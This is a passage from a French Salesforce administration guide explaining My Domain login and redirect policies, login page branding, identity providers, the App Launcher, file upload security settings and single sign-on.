

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

Remarque: Si vous mettez en oeuvre Mon domaine dans un environnement sandbox, le format de l'URL est https://<sousdomaine>--<nomsandbox>.<instance>.my.salesforce.com. Étant donné que vous ne pouvez pas avoir d'espace de noms dans un environnement sandbox, le format de toutes les URL des pages Visualforce d'un sandbox est

https://<sousdomaine>--<nomsandbox>.<instance>.my.salesforce.com/apex/<nomdepage>.

CONSULTER ÉGALEMENT :

[Mon domaine](#page-903-0)

[Consignes et meilleures pratiques relatives à la mise en oeuvre de Mon domaine](#page-905-0)

<span id="page-909-0"></span>Sécurisez votre connexion en personnalisant la stratégie de connexion de votre domaine.

Personnalisez votre stratégie de connexion pour ajouter une couche de sécurité à votre organisation. Par défaut, les utilisateurs peuvent se connecter depuis une page de connexion Salesforce générique en contournant la page de connexion spécifique à votre domaine. Les utilisateurs peuvent également demander des pages sans votre nom de domaine, en utilisant par exemple d'anciens favoris.

- **1.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.
- **2.** Sous Paramètres de mon domaine, cliquez sur **Modifier**.
- **3.** Pour désactiver l'authentification des utilisateurs qui n'utilisent pas la page de connexion spécifique à votre domaine, sélectionnez la stratégie de connexion. Par exemple, cette option empêche la connexion des utilisateurs à la page de connexion générique https://<instance>.salesforce.com/ et la redirection vers vos pages après la connexion. Elle améliore la sécurité en évitant les tentatives de connexion de personnes qui ne connaissent pas votre nom de domaine.
- **4.** Choisissez une stratégie de redirection.
	- **a.** Choisissez Rediriger vers la même page au sein du domaine pour permettre aux utilisateurs de continuer à utiliser des URL sans votre nom de domaine. Cette option n'augmente pas la sécurité pour votre organisation.
		- Remarque: Les favoris ne fonctionnent pas lorsque l'option Rediriger vers la même page au sein du domaine est sélectionnée pour des portails partenaires. Modifiez manuellement les favoris existants pour pointer vers la nouvelle URL du domaine en remplaçant le nom de l'instance Salesforce par votre nom de domaine personnalisé. Par exemple, remplacez *na1.salesforce.com* par *<mondomaine>.my.salesforce.com* dans l'URL du favori.
	- **b.** Choisissez Rediriger avec un avertissement vers la même page au sein du domaine pour avertir les utilisateurs qu'ils doivent utiliser votre nom de domaine. Après lecture de l'avertissement, les utilisateurs sont autorisés à afficher la page. La sélection de cette option pendant quelques jours ou semaines peut faciliter la transition des utilisateurs vers un nouveau nom de domaine, mais n'augmente pas la sécurité pour votre organisation.
	- **c.** Choisissez Sans redirection pour inviter les utilisateurs à utiliser votre nom de domaine lors de l'affichage de vos pages. Cette option offre le niveau de sécurité le plus élevé.

### **5.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Configurer un nom de domaine](#page-904-0)

[Consignes et meilleures pratiques relatives à la mise en oeuvre de Mon domaine](#page-905-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

### AUTORISATIONS UTILISATEUR

Pour définir une stratégie de connexion pour un domaine

: **•** Personnaliser l'application

# <span id="page-910-0"></span>Personnalisation de votre page de connexion de marque

Personnalisez la présentation de votre page de connexion en ajoutant une couleur d'arrière-plan, un logo, et un contenu iFrame à droite de la page. La personnalisation de votre page de connexion sous la marque de votre société facilite son identification pour les utilisateurs.

- **1.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.
- **2.** Sous Configuration de l'authentification, cliquez sur **Modifier**.
- **3.** Pour personnaliser votre logo, chargez une image.

La taille maximale des fichiers d'image .jpg, .gif ou .png est de 100 Ko. La taille d'image maximale est de 250 x 125 pixels.

- 4. Pour personnaliser l'arrière-plan de votre page de connexion, cliquez sur **de la cultu** ou saisissez un code couleur hexadécimal valide.
- **5.** Saisissez l'URL du fichier à inclure dans l'iFrame à droite de la page de connexion.

Le contenu de cet iFrame est conçu pour être redimensionné afin d'occuper environ 50 % de la page. Votre contenu doit être hébergé à une URL qui utilise le cryptage SSL et le préfixe https://. Pour élaborer votre propre page de contenu iFrame à l'aide d'une conception Web réactive, vous pouvez utiliser le modèle [My Domain Sample](https://github.com/salesforceidentity/MyDomain-Sample).

### **Exemple :** <https://c.salesforce.com/login-messages/promos.html>

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

### AUTORISATIONS UTILISATEUR

Pour personnaliser une page de connexion :

**•** Personnaliser l'application

**6.** Vous pouvez également sélectionner des services d'authentification en tant que fournisseur d'identité dans la page de connexion, par exemple des fournisseurs d'authentification sociale tels que Google et Facebook. Les utilisateurs peuvent ainsi se connecter à leur compte à partir de ces services. Configurez les services d'authentification en tant que fournisseurs d'authentification dans la Configuration.

**7.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Configurer un nom de domaine](#page-904-0) [Ajout de fournisseurs d'identité dans une page de connexion](#page-911-0) [Définition de la stratégie de connexion de Mon domaine](#page-909-0) [À propos des fournisseurs d'authentification externes](#page-966-0)

# <span id="page-911-0"></span>Ajout de fournisseurs d'identité dans une page de connexion

Permettez aux utilisateurs de s'authentifier en utilisant des options de fournisseur d'identité alternatif directement depuis votre page de connexion.

Si vous avez activé l'authentification unique et configuré SAML, ou si vous avez configuré des fournisseurs d'authentification externes en tant que fournisseurs d'authentification dans Configuration, vous pouvez fournir des liens vers ces fournisseurs d'identité alternatifs sur la page de connexion de votre domaine. Les utilisateurs sont dirigés vers l'écran de connexion du fournisseur d'identité alternatif pour s'authentifier puis sont redirigés vers Salesforce.

- Remarque: Les services d'authentification disponibles comprennent tous les fournisseurs  $\blacksquare$ configurés comme fournisseurs d'indentité d'authentification unique SAML ou fournisseurs d'authentification externes, à l'exception de Janrain. Janrain ne peut pas être utilisé pour l'authentification dans la page de connexion.
- **1.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.
- **2.** Sous Configuration de l'authentification, cliquez sur **Modifier**.
- **3.** Sélectionnez un ou plusieurs services d'authentification déjà configurés en tant que fournisseur d'identité.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Configurer un nom de domaine](#page-904-0)

[Personnalisation de votre page de connexion de marque](#page-910-0)

[Définition de la stratégie de connexion de Mon domaine](#page-909-0)

[À propos des fournisseurs d'authentification externes](#page-966-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# Disponible avec :

**Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

### AUTORISATIONS UTILISATEUR

Pour ajouter des fournisseurs d'identité à une page de connexion :

**•** Personnaliser l'application

# <span id="page-912-0"></span>Obtention d'informations sur les performances système et la maintenance en utilisant Mon domaine

Les clients Salesforce obtiennent des informations sur les performances et la maintenance du système depuis trust.salesforce.com.

Pour obtenir ces informations à l'aide de votre nouveau nom de domaine, procédez comme suit :

- **1.** Accédez à [trust.salesforce.com](https://trust.salesforce.com) où vous pouvez consulter le Statut du système.
- **2.** Pour rechercher l'instance de votre domaine, cliquez sur **What instance am I using?**
- **3.** Dans le tableau Statut du système, recherchez l'entrée correspondant à votre instance.

#### CONSULTER ÉGALEMENT :

[Mon domaine](#page-903-0)

# FAQ de Mon domaine

- [Qu'est-ce que Mon domaine ?](#page-913-0)
- [Dans quelle édition Salesforce Mon domaine est-il disponible ?](#page-913-1)
- [Quels sont les avantages de Mon domaine ?](#page-913-2)
- [Le fonctionnement de Mon domaine est-il différent dans les diverses éditions Salesforce ?](#page-913-3)
- [Mon domaine fonctionne-t-il dans les environnements sandbox ?](#page-913-4)
- [Quelles sont les différences entre les options de Stratégie de redirection ?](#page-913-5)
- [Comment fonctionne Mon domaine avec l'authentification unique ?](#page-914-0)
- [Mon domaine est-il disponible pour l'API ?](#page-914-1)
- [Le sous-domaine de Mon domaine est-il associé au sous-domaine des Sites ?](#page-914-2)
- [La longueur du nom de notre sous-domaine est-elle limitée ?](#page-914-3)
- [Une fois Mon domaine configuré, pourrons-nous nous connecter à partir de](#page-914-4) [https://login.salesforce.com ?](#page-914-4)
- [Pourrons-nous nous connecter à partir d'une URL comprenant une instance Salesforce, telle que https://na1.salesforce.com ?](#page-914-5)
- [Pouvons-nous utiliser nos anciens favoris Salesforce ?](#page-914-6)
- [Les URL de nos pages Visualforce et de contenus \(fichiers\) vont-elles changer ?](#page-915-0)
- [Puis-je renommer ou supprimer mon nom de domaine personnalisé ?](#page-915-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Disponible avec :

**Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer un nom de domaine :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition et **Database.com** Edition Certaines rubriques ne s'appliquent pas à **Database.com**.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Mon domaine | 908 **Salesforce**

## <span id="page-913-0"></span>Qu'est-ce que Mon domaine ?

Mon domaine permet aux administrateurs de définir un nom de domaine Salesforce personnalisé pour leur organisation. Le nom de domaine personnalisé s'affiche dans les URL de l'organisation et remplace le nom de l'instance (par exemple na1). Les URL des organisations qui utilisent Mon domaine se présentent sous le format https://<mondomaine>.my.salesforce.com (par exemple https://mondomaine.my.salesforce.com).

Mon Domaine n'est pas utilisé en tant que domaine personnalisé de sites, de communautés ou de portails. Les domaines sont définis séparément.

# <span id="page-913-1"></span>Dans quelle édition Salesforce Mon domaine est-il disponible ?

<span id="page-913-2"></span>Performance Edition, Unlimited Edition, Enterprise Edition, Developer Edition, Professional Edition et Group Edition.

# Quels sont les avantages de Mon domaine ?

Mon domaine permet aux utilisateurs de :

- **•** Personnaliser la page de connexion avec leur propre marque.
- **•** Utiliser les fonctionnalités d'identité pour l'authentification unique. Mon domaine est requis pour :
	- **–** L'authentification unique à une organisation Salesforce.
	- **–** L'utilisation d'une organisation Salesforce en tant que fournisseur d'identité pour l'authentification unique à des applications tierces ou à d'autres organisations Salesforce.
- <span id="page-913-3"></span>**•** Préserver des liens profonds (par exemple https://<mondomaine>.my.salesforce.com/001/o) à travers toute séparation ou migration ultérieure de l'organisation.

## <span id="page-913-4"></span>Le fonctionnement de Mon domaine est-il différent dans les diverses éditions Salesforce ?

La seule différence réside dans les URL de Developer Edition qui incluent la mention « -developer-edition ».

## Mon domaine fonctionne-t-il dans les environnements sandbox ?

Les organisations Sandbox et de production sont des environnements différents et gèrent des registres de nom de domaine distincts. Vous pouvez par conséquent utiliser le même nom Mon domaine dans une organisation sandbox. Lors de l'actualisation d'un environnement sandbox, le nom Mon domaine de l'organisation de production est copié dans l'organisation sandbox.

<span id="page-913-5"></span>Par exemple, si le nom de l'organisation de production est acme.my.saleforce.com, le nom de l'organisation sandbox est acme--<NomSandbox>.csN.my.salesforce.com.

Nous vous recommandons de tester votre domaine personnalisé dans une organisation sandbox avant son déploiement, afin de détecter toute référence codée en dur à des URL dans des pages Visualforce, des modèles d'e-mail ou d'autres contenus.

## Quelles sont les différences entre les options de Stratégie de redirection ?

Une fois votre domaine déployé, vous pouvez sélectionner une option de redirection pour les utilisateurs qui tentent d'accéder à une page de votre organisation sans utiliser le nom de domaine personnalisé.

Pour afficher la politique attribuée, dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.

Si l'option Redirection vers la même page au sein du domaine est sélectionnée, les utilisateurs sont immédiatement redirigés vers la nouvelle URL, sans notification.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Mon domaine | 909 **Salesforce**

Si l'option Redirection avec un avertissement vers la même page au sein du domaine est sélectionnée, les utilisateurs affichent un bref message d'avertissement standard avant d'être redirigés vers la nouvelle URL. L'avertissement permet aux utilisateurs de modifier leur favori et de se familiariser avec le nouveau nom de domaine. Le message ne peut pas être personnalisé.

Si l'option Non redirigé est sélectionnée, l'utilisateur constate que la page est manquante. Cette option est la plus sûre, mais il est préférable d'activer Rediriger les utilisateurs vers la même page au sein du domaine pendant une courte période après le déploiement de votre domaine personnalisé pour permettre aux utilisateurs de s'habituer à la nouvelle URL.

## <span id="page-914-0"></span>Comment fonctionne Mon domaine avec l'authentification unique ?

Mon domaine est requis pour l'implémentation de l'authentification unique. Pour les demandes d'authentification unique entrantes, le domaine personnalisé active la liaison profonde directement avec les pages de l'organisation. Aucune modification n'est requise pour le fournisseur d'identité. Le point de terminaison SAML Salesforce (1ogin.salesforce.com) continue de fonctionner pour les requêtes SAML et OAUTH, même si votre organisation déploie Mon domaine et sélectionne pour les utilisateurs l'option Empêcher la connexion depuis https://login.salesforce.com dans Paramètres de mon domaine.

Remarque: Si vous utilisez des groupes Chatter externes avec l'authentification unique pour des employés, les utilisateurs extérieurs à votre société sont redirigés vers un fournisseur d'identité SAML auquel ils ne peuvent pas accéder. Pour que votre implémentation fonctionne, migrez les groupes Chatter externes vers des communautés, ou ne sélectionnez pas l'option Empêcher la connexion depuis https://login.salesforce.com dans Paramètres de mon domaine. Cela permet aux utilisateurs de continuer à se connecter via login.salesforce.com.

# <span id="page-914-1"></span>Mon domaine est-il disponible pour l'API ?

<span id="page-914-2"></span>Oui, vous pouvez utiliser les API Salesforce avec Mon domaine.

## <span id="page-914-3"></span>Le sous-domaine de Mon domaine est-il associé au sous-domaine des Sites ?

Non. Les sous-domaines que vous utilisez pour les Sites et Mon domaine peuvent être identiques ou différents.

## La longueur du nom de notre sous-domaine est-elle limitée ?

<span id="page-914-4"></span>Oui. Vous pouvez utiliser jusqu'à 40 caractères. Le protocole (https://) et le domaine (my.salesforce.com) ne sont pas inclus dans la limite.

# <span id="page-914-5"></span>Une fois Mon domaine configuré, pourrons-nous nous connecter à partir de **https://login.salesforce.com** ?

Oui, sauf si votre administrateur système l'interdit. Dans ce cas, vous devrez vous connecter à l'aide de votre nouvelle URL Mon domaine.

# <span id="page-914-6"></span>Pourrons-nous nous connecter à partir d'une URL comprenant une instance Salesforce, telle que **https://na1.salesforce.com** ?

Oui, sauf si votre administrateur système l'interdit. Dans ce cas, vous devrez vous connecter à l'aide de votre nouvelle URL Mon domaine.

## Pouvons-nous utiliser nos anciens favoris Salesforce ?

Oui, si votre administrateur système l'autorise. Dans ce cas, vous serez redirigé(e) vers la page Salesforce à l'aide de sa nouvelle URL Mon domaine. Si votre administrateur système empêche l'utilisation des anciens favoris ou si un avertissement s'affiche, vous devez mettre à jour vos favoris en utilisant le nouveau nom de domaine.

## <span id="page-915-0"></span>Les URL de nos pages Visualforce et de contenus (fichiers) vont-elles changer ?

Les URL de vos pages Visualforce incluent votre nouveau nom de domaine, par exemple https://<mondomaine>--c.<instance>.visual.force.com.

Les URL de vos pages de contenus (fichiers) incluent également votre nouveau nom de domaine, par exemple https://<mondomaine>--c.<instance>.content.force.com.

### <span id="page-915-1"></span>Puis-je renommer ou supprimer mon nom de domaine personnalisé ?

Une fois votre domaine déployé, vous ne pouvez pas modifier son nom ni annuler son déploiement. Si vous souhaitez néanmoins le modifier, contactez le support client de Salesforce.

# <span id="page-915-2"></span>Lanceur d'application

# Lanceur d'application

Le lanceur d'application présente aux utilisateurs des logos qui pointent vers leurs applications sur site, leurs applications connectées et leurs applications Salesforce, depuis une interface utilisateur unifiée. Les administrateurs peuvent définir l'ordre des applications par défaut dans leur organisation.

Tous les utilisateurs de Lightning Experience reçoivent le Lanceur d'application.

Dans Salesforce Classic, les utilisateurs doivent disposer de l'autorisation « Utiliser les fonctionnalités d'identité » et de l'option Lanceur d'application définie sur **Visible** dans leur profil. Les utilisateurs affichent uniquement les applications autorisées dans leur profil.

Dans Salesforce Classic, les administrateurs qui utilisent le profil Administrateur système ont automatiquement accès au Lanceur d'application. Les administrateurs qui utilisent des profils clonés à partir du profil Administrateur système n'y ont pas accès.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

[Activation du Lanceur d'application avec un profil dans Salesforce Classic](#page-916-0)

Créez un profil et attribuez-le à des utilisateurs pour leur permettre d'accéder au lanceur d'application.

[Activation du Lanceur d'application avec un ensemble d'autorisations dans Salesforce Classic](#page-917-0)

Créez un ensemble d'autorisations et attribuez-le à des utilisateurs pour leur permettre d'accéder au lanceur d'application.

#### CONSULTER ÉGALEMENT :

[Ouverture d'une autre application](#page-43-0)

- [Réorganisation des applications](#page-5217-0)
- [Présentation des applications connectées](#page-5398-0)
- [salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

### <span id="page-916-0"></span>Activation du Lanceur d'application avec un profil dans Salesforce Classic

Créez un profil et attribuez-le à des utilisateurs pour leur permettre d'accéder au lanceur d'application.

Remarque: Les étapes ci-dessous fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience.

Dans Salesforce Classic, les administrateurs qui utilisent le profil Administrateur système ont automatiquement accès au Lanceur d'application. Les administrateurs qui utilisent des profils clonés à partir du profil Administrateur système n'y ont pas accès.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur **Nouveau profil**.
- **3.** Sélectionnez un Profil existant pour créer le nouveau profil. Sélectionnez par exemple **Utilisateur Standard**.
- **4.** Saisissez le nom du nouveau profil.

Saisissez par exemple *Identité de l'utilisateur Standard*.

- **5.** Cliquez sur **Enregistrer**.
- **6.** Dans la page de détail du nouveau profil, cliquez sur **Modifier**.
- **7.** Dans les Paramètres d'application personnalisée, définissez le lanceur d'applications sur **Visible**, si ce n'est déjà fait. Sous Paramètres de l'onglet, assurez-vous que l'onglet Lanceur d'application est défini sur Valeur par défaut activée.
- **8.** Sous Autorisations administratives, sélectionnez **Utiliser les fonctionnalités d'identité**.
- **9.** Cliquez sur **Enregistrer**.
- **10.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **11.** Cliquez sur **Modifier** en regard de chaque utilisateur qui peut accéder au Lanceur d'application.
- 12. Dans le champ Profil de l'utilisateur, sélectionnez le nouveau profil dans lequel l'autorisation « Utiliser les fonctionnalités d'identité » est activée.

Vous pouvez par exemple utiliser le profil *Identité de l'utilisateur Standard*.

#### **13.** Cliquez sur **Enregistrer**.

Lorsque vous vous connectez sous le nom de l'utilisateur sélectionné, le Lanceur d'application s'affiche dans le menu déroulant des applications.

CONSULTER ÉGALEMENT :

[Lanceur d'application](#page-915-2)



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-917-0"></span>Activation du Lanceur d'application avec un ensemble d'autorisations dans Salesforce Classic

Créez un ensemble d'autorisations et attribuez-le à des utilisateurs pour leur permettre d'accéder au lanceur d'application.

- Remarque: Les étapes ci-dessous fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience.
- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez une étiquette pour le nouvel ensemble d'autorisations. Par exemple, *Fonctionnalités d'identité*.
- **4.** Vous pouvez également restreindre l'utilisation de cet ensemble d'autorisations à une licence utilisateur spécifique.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Cliquez sur **Autorisations système**.
- **7.** Cliquez sur **Modifier**.
- **8.** Sélectionnez **Utiliser les fonctionnalités Identity**.
- **9.** Cliquez sur **Enregistrer**.
- **10.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **11.** Cliquez sur le nom d'un utilisateur existant auquel vous souhaitez accorder l'accès au lanceur d'application.
- **12.** Dans la liste associée **Attributions d'ensembles d'autorisations**, cliquez sur **Modifier les attributions**.
- **13.** Ajoutez le nouvel ensemble d'autorisations que vous venez de créer pour les fonctionnalités d'identité à Ensembles d'autorisations activés.
- **14.** Cliquez sur **Enregistrer**.

Lorsque vous vous connectez sous le nom de l'utilisateur sélectionné, le Lanceur d'application s'affiche dans le menu déroulant des applications.

Remarque: Le Lanceur d'application n'est pas affiché ? Dans le profil associé à l'utilisateur, sélectionnez **Visible** pour le paramètre Lanceur d'application.

CONSULTER ÉGALEMENT :

[Lanceur d'application](#page-915-2)



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Configuration des paramètres de sécurité de chargement et de téléchargement de fichiers

Pour des raisons de sécurité, votre organisation peut vouloir configurer le mode de traitement de certains types de fichier pendant un chargement et un téléchargement.

Pour configurer les paramètres de chargement et de téléchargement de fichiers :

- **1.** Dans Configuration, saisissez *Sécurité du chargement et du téléchargement de fichier* dans la case Recherche rapide, puis sélectionnez **Sécurité du chargement et du téléchargement de fichier**.
- **2.** Cliquez sur **Modifier**.
- **3.** Pour empêcher les utilisateurs de charger des fichiers qui peuvent présenter un risque de sécurité, sélectionnez Ne pas autoriser les chargements HTML en tant que pièces jointes ou enregistrements de document.

Ce paramètre bloque le chargement des types de fichier MIME suivants: . html, . htt, . mht, .svg, .swf, .thtml et .xhtml.

ATTENTION: Tenez compte des points suivants lors de la sélection de cette option :

- **•** Si votre organisation utilise le portail partenaire pour accorder l'accès à Salesforce à vos utilisateurs partenaires, nous recommandons de ne pas activer ce paramètre. L'activation de ce paramètre empêche votre organisation de personnaliser la présentation de votre portail partenaire.
- **•** Les pièces jointes HTML ne sont pas autorisées sur les solutions, que ce paramètre de sécurité soit ou non activé. En outre, ce paramètre ne concerne pas les pièces jointes à des modèles d'e-mail, ces dernières étant toujours autorisées.
- **•** L'activation de ce paramètre n'affecte pas les pièces jointes et les documents HTML déjà chargés. Toutefois, lorsque les utilisateurs tentent de visualiser une pièce jointe ou un document HTML, ils sont invités à ouvrir le fichier dans le navigateur, à l'enregistrer sur leur ordinateur ou à annuler l'opération.
- **4.** Définissez le comportement de téléchargement de chaque type de fichier :
	- **a. Télécharger** (recommandé) : Le fichier est toujours téléchargé, quel que soit son type.
	- **b. Exécuter dans le navigateur** : Le fichier est affiché et exécuté automatiquement lorsqu'il est accédé dans un navigateur ou via une requête HTTP, quel que soit son type.
	- **c. Hybride** : Les Salesforce Files sont téléchargés. Les pièces jointes et les documents sont exécutés dans le navigateur.
- **5.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour configurer les paramètres de chargement et de téléchargement de fichiers :

**•** Personnaliser l'application

# Sécurité de la connexion

# <span id="page-919-0"></span>À propos de l'authentification unique

Le processus d'authentification unique offre aux utilisateurs réseau un accès à toutes les ressources réseau autorisées sans qu'ils aient à se connecter séparément à chaque ressource. L'authentification unique permet de valider des noms d'utilisateur et des mots de passe avec la base de données de l'entreprise ou une autre application cliente, plutôt que d'utiliser des mots de passe utilisateur gérés par Salesforce.

Salesforce offre les méthodes suivantes pour l'authentification unique :

- **•** L'authentification fédérée utilisant le langage SAML (Security Assertion Markup Language) permet d'envoyer des données d'authentification et d'autorisation entre des services Web affiliés mais non associés. Elle permet de se connecter à Salesforce à partir d'une application cliente. L'authentification fédérée utilisant le langage SAML est activée par défaut pour votre organisation.
- **•** L'authentification unique déléguée permet d'intégrer Salesforce à la méthode d'authentification de votre choix. Vous pouvez ainsi intégrer l'authentification à votre serveur LDAP (Lightweight Directory Access Protocol) ou exécuter une authentification unique par authentification à l'aide d'un jeton à la place d'un mot de passe. Vous gérez l'authentification déléguée au niveau d'autorisation afin de l'autoriser pour certains utilisateurs, tandis que d'autres utilisateurs continuent d'utiliser le mot de passe géré par Salesforce. L'authentification déléguée est définie par autorisations, pas par organisation.

L'authentification déléguée est utilisée essentiellement pour les raisons les suivantes :

- **–** Utilisation d'un type d'authentification renforcé, tel que l'intégration à un fournisseur d'identité sécurisé
- **–** Définition de votre page de connexion privée et accessible uniquement derrière un pare-feu d'entreprise
- **–** Différenciation entre votre société et les autres qui utilisent Salesforce afin de réduire les attaques malveillantes

Vous devez demander l'activation de cette fonctionnalité par Salesforce. Contactez Salesforce pour activer l'authentification unique déléguée pour votre organisation.

**•** Les fournisseurs d'authentification permettent à vos utilisateurs de se connecter à votre organisation Salesforce en utilisant leurs identifiants de connexion depuis un fournisseur de services externe. Salesforce prend en charge le protocole OpenId Connect qui permet aux utilisateurs de se connecter depuis n'importe quel fournisseur OpenID tel que Google, PayPal, LinkedIn et d'autres services qui prennent en charge OpenID Connect. Lorsque les fournisseurs d'authentification sont activés, Salesforce ne valide pas le mot de passe d'un utilisateur. À la place, Salesforce utilise les identifiants de connexion de l'utilisateur à partir du fournisseur de services externe pour établir des identifiants d'authentification.

Lorsque vous avez un fournisseur d'identité externe et que vous configurez l'authentification unique pour votre organisation Salesforce, Salesforce agit en tant que fournisseur de services. Vous pouvez également activer Salesforce en tant que [fournisseur d'identité](#page-1013-0) et utiliser l'authentification unique

pour vous connecter à un autre fournisseur de services. Seul le fournisseur de services doit configurer l'authentification unique.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans :

**Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

# **Salesforce**

La page Paramètres d'authentification unique affiche la version de l'authentification unique disponible pour votre organisation. Pour plus d'informations sur les paramètres d'authentification unique, reportez-vous à [Configuration des paramètres SAML pour l'authentification](#page-930-0) [unique.](#page-930-0) Pour plus d'informations sur la sécurité SAML et Salesforce, reportez-vous au [Guide de mise en œuvre de la sécurité](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf).

# Avantages de l'authentification unique

La mise en place de l'authentification unique peut offrir les avantages suivants à votre organisation :

- **• Réduction des frais administratifs :** Grâce à l'authentification unique, les utilisateurs n'ont qu'un seul mot de passe à mémoriser pour accéder à la fois aux ressources du réseau ou aux applications externes et à Salesforce. En accédant à Salesforce depuis le réseau interne d'entreprise, les utilisateurs sont connectés de façon transparente, sans que le système ne leur demande de saisir un nom d'utilisateur ou un mot de passe. En accédant à Salesforce depuis l'extérieur du réseau d'entreprise, la connexion utilisateur au réseau d'entreprise se charge de connecter les utilisateurs. Le nombre de mots de passe étant moins important, les administrateurs système reçoivent moins de demande de réinitialisation des mots de passe.
- **• Exploitation de l'investissement existant :** De nombreuses entreprises utilisent une base de données centrale LDAP pour gérer les identités utilisateurs. En déléguant à Salesforce l'authentification à ce système, dès qu'un utilisateur est supprimé du système LDAP, il perd son accès à Salesforce. Les utilisateurs ayant quitté l'entreprise perdent donc automatiquement leur accès aux données de l'entreprise dès leur départ.
- **• Économie de temps :** En moyenne, un utilisateur nécessite 5 à 20 secondes pour se connecter à une application en ligne, voire davantage si la saisie du nom d'utilisateur ou du mot de passe est incorrecte, puis corrigée. Avec l'authentification unique, il n'est plus nécessaire de se connecter manuellement à Salesforce. Ces précieuses secondes contribuent à améliorer votre productivité.
